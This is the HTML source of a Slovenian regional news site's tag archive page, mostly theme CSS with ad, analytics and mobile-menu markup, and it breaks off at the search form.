    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/20-maj/",
                                "name": "20. maj"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-20-maj tag-5857 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
